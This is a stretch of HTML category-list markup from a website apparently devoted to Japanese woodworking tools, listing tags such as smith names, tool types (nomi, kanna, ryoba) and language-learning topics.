	<li class="cat-item cat-item-2216"><a href="https://oirenomijapanese.com/category/ea052/" >ea052</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://oirenomijapanese.com/category/ea415/" >ea415</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://oirenomijapanese.com/category/ea425/" >ea425</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://oirenomijapanese.com/category/ea427/" >ea427</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://oirenomijapanese.com/category/ea429/" >ea429</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://oirenomijapanese.com/category/ea438/" >ea438</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://oirenomijapanese.com/category/ea496/" >ea496</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://oirenomijapanese.com/category/ea514/" >ea514</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://oirenomijapanese.com/category/ea515/" >ea515</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://oirenomijapanese.com/category/ea522/" >ea522</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://oirenomijapanese.com/category/ea528/" >ea528</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://oirenomijapanese.com/category/earthquake/" >earthquake</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://oirenomijapanese.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://oirenomijapanese.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://oirenomijapanese.com/category/ec325/" >ec325</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://oirenomijapanese.com/category/echigo/" >echigo</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://oirenomijapanese.com/category/einrichten/" >einrichten</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://oirenomijapanese.com/category/eitoshi/" >eitoshi</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://oirenomijapanese.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://oirenomijapanese.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://oirenomijapanese.com/category/etsuju/" >etsuju</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://oirenomijapanese.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://oirenomijapanese.com/category/finden/" >finden</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://oirenomijapanese.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://oirenomijapanese.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://oirenomijapanese.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://oirenomijapanese.com/category/forging/" >forging</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://oirenomijapanese.com/category/form/" >form</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://oirenomijapanese.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://oirenomijapanese.com/category/fujihiiro/" >fujihiiro</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://oirenomijapanese.com/category/fujihiro/" >fujihiro</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://oirenomijapanese.com/category/fujikawa/" >fujikawa</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://oirenomijapanese.com/category/fujimasa/" >fujimasa</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://oirenomijapanese.com/category/fujiyoshimaru/" >fujiyoshimaru</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://oirenomijapanese.com/category/fukusaburo/" >fukusaburo</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://oirenomijapanese.com/category/funahiro/" >funahiro</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://oirenomijapanese.com/category/futamata/" >futamata</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://oirenomijapanese.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://oirenomijapanese.com/category/geheim/" >geheim</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://oirenomijapanese.com/category/genju/" >genju</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://oirenomijapanese.com/category/gensou/" >gensou</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://oirenomijapanese.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://oirenomijapanese.com/category/gohei/" >gohei</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://oirenomijapanese.com/category/grammar/" >grammar</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://oirenomijapanese.com/category/hanafuda/" >hanafuda</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://oirenomijapanese.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://oirenomijapanese.com/category/hanyu/" >hanyu</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://oirenomijapanese.com/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://oirenomijapanese.com/category/hatsufusa/" >hatsufusa</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://oirenomijapanese.com/category/heiss/" >heiss</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://oirenomijapanese.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://oirenomijapanese.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://oirenomijapanese.com/category/hidari/" >hidari</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://oirenomijapanese.com/category/hidarihisasaku/" >hidarihisasaku</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://oirenomijapanese.com/category/hiramachi/" >hiramachi</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://oirenomijapanese.com/category/hirochika/" >hirochika</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://oirenomijapanese.com/category/hirofumi/" >hirofumi</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://oirenomijapanese.com/category/hiromasa/" >hiromasa</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://oirenomijapanese.com/category/hironobu/" >hironobu</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://oirenomijapanese.com/category/hisahide/" >hisahide</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://oirenomijapanese.com/category/hisakaku/" >hisakaku</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://oirenomijapanese.com/category/hisakiyo/" >hisakiyo</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://oirenomijapanese.com/category/hisakuni/" >hisakuni</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://oirenomijapanese.com/category/hobeln/" >hobeln</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://oirenomijapanese.com/category/holi/" >holi</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://oirenomijapanese.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://oirenomijapanese.com/category/horyusai/" >horyusai</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://oirenomijapanese.com/category/hydrangeas/" >hydrangeas</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://oirenomijapanese.com/category/hyobu/" >hyobu</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://oirenomijapanese.com/category/ichifusa/" >ichifusa</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://oirenomijapanese.com/category/ichikou/" >ichikou</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://oirenomijapanese.com/category/ichikuni/" >ichikuni</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://oirenomijapanese.com/category/ichisada/" >ichisada</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://oirenomijapanese.com/category/ichiyoshi/" >ichiyoshi</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://oirenomijapanese.com/category/ieyasu/" >ieyasu</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://oirenomijapanese.com/category/ikkansai/" >ikkansai</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://oirenomijapanese.com/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://oirenomijapanese.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://oirenomijapanese.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://oirenomijapanese.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://oirenomijapanese.com/category/intage/" >intage</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://oirenomijapanese.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://oirenomijapanese.com/category/ioroi/" >ioroi</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://oirenomijapanese.com/category/ironomi/" >ironomi</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://oirenomijapanese.com/category/ishihikoso/" >ishihikoso</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://oirenomijapanese.com/category/ishikoso/" >ishikoso</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://oirenomijapanese.com/category/ishitani/" >ishitani</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://oirenomijapanese.com/category/iwasaki/" >iwasaki</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://oirenomijapanese.com/category/iyoroi/" >iyoroi</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://oirenomijapanese.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://oirenomijapanese.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://oirenomijapanese.com/category/japanisch/" >japanisch</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://oirenomijapanese.com/category/japanische/" >japanische</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://oirenomijapanese.com/category/japans/" >japans</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://oirenomijapanese.com/category/japonais/" >japonais</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://oirenomijapanese.com/category/jindaiko/" >jindaiko</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://oirenomijapanese.com/category/jinsaku/" >jinsaku</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://oirenomijapanese.com/category/jlpt/" >jlpt</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://oirenomijapanese.com/category/joinery/" >joinery</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://oirenomijapanese.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://oirenomijapanese.com/category/juho/" >juho</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://oirenomijapanese.com/category/kagemori/" >kagemori</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://oirenomijapanese.com/category/kakuri/" >kakuri</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://oirenomijapanese.com/category/kamon/" >kamon</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://oirenomijapanese.com/category/kanayama/" >kanayama</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://oirenomijapanese.com/category/kanetake/" >kanetake</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://oirenomijapanese.com/category/kanetatsu/" >kanetatsu</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://oirenomijapanese.com/category/kanetomo/" >kanetomo</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://oirenomijapanese.com/category/kanji/" >kanji</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://oirenomijapanese.com/category/kanna/" >kanna</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://oirenomijapanese.com/category/kanpur/" >kanpur</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://oirenomijapanese.com/category/katsushige/" >katsushige</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://oirenomijapanese.com/category/kazeyuki/" >kazeyuki</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://oirenomijapanese.com/category/kazuhiro/" >kazuhiro</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://oirenomijapanese.com/category/kazuyuki/" >kazuyuki</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://oirenomijapanese.com/category/keiju/" >keiju</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://oirenomijapanese.com/category/keizaburo/" >keizaburo</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://oirenomijapanese.com/category/kenshin/" >kenshin</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://oirenomijapanese.com/category/kigumi/" >kigumi</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://oirenomijapanese.com/category/kiku/" >kiku</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://oirenomijapanese.com/category/kikuhiramaru/" >kikuhiramaru</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://oirenomijapanese.com/category/kikuhirmaru/" >kikuhirmaru</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://oirenomijapanese.com/category/kikuhiro/" >kikuhiro</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://oirenomijapanese.com/category/kikuhiromaru/" >kikuhiromaru</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://oirenomijapanese.com/category/kikuichimonji/" >kikuichimonji</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://oirenomijapanese.com/category/kikumaru/" >kikumaru</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://oirenomijapanese.com/category/kikumasa/" >kikumasa</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://oirenomijapanese.com/category/kikusa/" >kikusa</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://oirenomijapanese.com/category/kimimaru/" >kimimaru</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://oirenomijapanese.com/category/kinno/" >kinno</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://oirenomijapanese.com/category/kinryu/" >kinryu</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://oirenomijapanese.com/category/kisaku/" >kisaku</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://oirenomijapanese.com/category/kisuke/" >kisuke</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://oirenomijapanese.com/category/kitatora/" >kitatora</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://oirenomijapanese.com/category/kitsune/" >kitsune</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://oirenomijapanese.com/category/kiyohiro/" >kiyohiro</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://oirenomijapanese.com/category/kiyohisa/" >kiyohisa</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://oirenomijapanese.com/category/kiyotada/" >kiyotada</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://oirenomijapanese.com/category/koetsu/" >koetsu</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://oirenomijapanese.com/category/koichi/" >koichi</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://oirenomijapanese.com/category/kojiro/" >kojiro</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://oirenomijapanese.com/category/koki/" >koki</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://oirenomijapanese.com/category/kongomaru/" >kongomaru</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://oirenomijapanese.com/category/kongouriki/" >kongouriki</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://oirenomijapanese.com/category/konobu/" >konobu</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://oirenomijapanese.com/category/koreshige/" >koreshige</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://oirenomijapanese.com/category/koshihide/" >koshihide</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://oirenomijapanese.com/category/koshihiko/" >koshihiko</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://oirenomijapanese.com/category/koshiichi/" >koshiichi</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://oirenomijapanese.com/category/koshimitsu/" >koshimitsu</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://oirenomijapanese.com/category/koshitaka/" >koshitaka</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://oirenomijapanese.com/category/kotani/" >kotani</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://oirenomijapanese.com/category/kote/" >kote</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://oirenomijapanese.com/category/kotetsu/" >kotetsu</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://oirenomijapanese.com/category/kottsu/" >kottsu</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://oirenomijapanese.com/category/koujiro/" >koujiro</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://oirenomijapanese.com/category/koun/" >koun</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://oirenomijapanese.com/category/kouryu/" >kouryu</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://oirenomijapanese.com/category/koyama/" >koyama</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://oirenomijapanese.com/category/koyamachi/" >koyamachi</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://oirenomijapanese.com/category/koyamaich/" >koyamaich</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://oirenomijapanese.com/category/koyamaichi/" >koyamaichi</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://oirenomijapanese.com/category/koyamaiti/" >koyamaiti</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://oirenomijapanese.com/category/kumasaburo/" >kumasaburo</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://oirenomijapanese.com/category/kuniaki/" >kuniaki</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://oirenomijapanese.com/category/kunihiromasa/" >kunihiromasa</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://oirenomijapanese.com/category/kunihiromsa/" >kunihiromsa</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://oirenomijapanese.com/category/kuniju/" >kuniju</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://oirenomijapanese.com/category/kunikei/" >kunikei</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://oirenomijapanese.com/category/kunimasa/" >kunimasa</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://oirenomijapanese.com/category/kunitoshi/" >kunitoshi</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://oirenomijapanese.com/category/kuniyuki/" >kuniyuki</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://oirenomijapanese.com/category/kunuhide/" >kunuhide</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://oirenomijapanese.com/category/kurashige/" >kurashige</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://oirenomijapanese.com/category/kuriose/" >kuriose</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://oirenomijapanese.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://oirenomijapanese.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://oirenomijapanese.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://oirenomijapanese.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://oirenomijapanese.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://oirenomijapanese.com/category/lives/" >lives</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://oirenomijapanese.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://oirenomijapanese.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://oirenomijapanese.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://oirenomijapanese.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://oirenomijapanese.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://oirenomijapanese.com/category/maruya/" >maruya</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://oirenomijapanese.com/category/masahiko/" >masahiko</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://oirenomijapanese.com/category/masaichi/" >masaichi</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://oirenomijapanese.com/category/masakichi/" >masakichi</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://oirenomijapanese.com/category/masakiyo/" >masakiyo</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://oirenomijapanese.com/category/masashige/" >masashige</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://oirenomijapanese.com/category/masatomi/" >masatomi</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://oirenomijapanese.com/category/masayoshi/" >masayoshi</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://oirenomijapanese.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://oirenomijapanese.com/category/matter/" >matter</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://oirenomijapanese.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://oirenomijapanese.com/category/meiho/" >meiho</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://oirenomijapanese.com/category/meuchi/" >meuchi</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://oirenomijapanese.com/category/mikiryu/" >mikiryu</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://oirenomijapanese.com/category/minamotono/" >minamotono</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://oirenomijapanese.com/category/mitsuhiro/" >mitsuhiro</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://oirenomijapanese.com/category/mitsuki/" >mitsuki</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://oirenomijapanese.com/category/mitsuyoshi/" >mitsuyoshi</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://oirenomijapanese.com/category/miyako/" >miyako</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://oirenomijapanese.com/category/miyanaga/" >miyanaga</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://oirenomijapanese.com/category/miyawaki/" >miyawaki</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://oirenomijapanese.com/category/mokume/" >mokume</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://oirenomijapanese.com/category/monjushiro/" >monjushiro</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://oirenomijapanese.com/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://oirenomijapanese.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://oirenomijapanese.com/category/motomiya/" >motomiya</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://oirenomijapanese.com/category/motosu/" >motosu</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://oirenomijapanese.com/category/mukomachi/" >mukomachi</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://oirenomijapanese.com/category/munechika/" >munechika</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://oirenomijapanese.com/category/munehisa/" >munehisa</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://oirenomijapanese.com/category/munenori/" >munenori</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://oirenomijapanese.com/category/musoken/" >musoken</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://oirenomijapanese.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://oirenomijapanese.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://oirenomijapanese.com/category/nagahiro/" >nagahiro</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://oirenomijapanese.com/category/naoyuki/" >naoyuki</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://oirenomijapanese.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://oirenomijapanese.com/category/nezumi/" >nezumi</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://oirenomijapanese.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://oirenomijapanese.com/category/niigata/" >niigata</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://oirenomijapanese.com/category/nijihiro/" >nijihiro</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://oirenomijapanese.com/category/nishiki/" >nishiki</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://oirenomijapanese.com/category/nishikiryu/" >nishikiryu</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://oirenomijapanese.com/category/nobukatsu/" >nobukatsu</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://oirenomijapanese.com/category/nomi/" >nomi</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://oirenomijapanese.com/category/nomikatsu/" >nomikatsu</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://oirenomijapanese.com/category/norimitsu/" >norimitsu</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://oirenomijapanese.com/category/nstig/" >nstig</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://oirenomijapanese.com/category/nstigste/" >nstigste</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://oirenomijapanese.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://oirenomijapanese.com/category/ohori/" >ohori</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://oirenomijapanese.com/category/oigen/" >oigen</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://oirenomijapanese.com/category/oiran/" >oiran</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://oirenomijapanese.com/category/oire/" >oire</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://oirenomijapanese.com/category/okiyama/" >okiyama</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://oirenomijapanese.com/category/onishi/" >onishi</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://oirenomijapanese.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://oirenomijapanese.com/category/osahiro/" >osahiro</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://oirenomijapanese.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://oirenomijapanese.com/category/ouchi/" >ouchi</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://oirenomijapanese.com/category/passive/" >passive</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://oirenomijapanese.com/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://oirenomijapanese.com/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://oirenomijapanese.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://oirenomijapanese.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://oirenomijapanese.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://oirenomijapanese.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://oirenomijapanese.com/category/pronouns/" >pronouns</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://oirenomijapanese.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://oirenomijapanese.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://oirenomijapanese.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://oirenomijapanese.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://oirenomijapanese.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://oirenomijapanese.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://oirenomijapanese.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://oirenomijapanese.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://oirenomijapanese.com/category/ryoba/" >ryoba</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://oirenomijapanese.com/category/ryonosuke/" >ryonosuke</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://oirenomijapanese.com/category/sadahiro/" >sadahiro</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://oirenomijapanese.com/category/sadamitsu/" >sadamitsu</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://oirenomijapanese.com/category/sadanobu/" >sadanobu</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://oirenomijapanese.com/category/saku/" >saku</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://oirenomijapanese.com/category/sakusaku/" >sakusaku</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://oirenomijapanese.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://oirenomijapanese.com/category/sandai/" >sandai</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://oirenomijapanese.com/category/sashigane/" >sashigane</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://oirenomijapanese.com/category/sashimono/" >sashimono</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://oirenomijapanese.com/category/sasuke/" >sasuke</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://oirenomijapanese.com/category/sawing/" >sawing</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://oirenomijapanese.com/category/secrets/" >secrets</a>
</li>
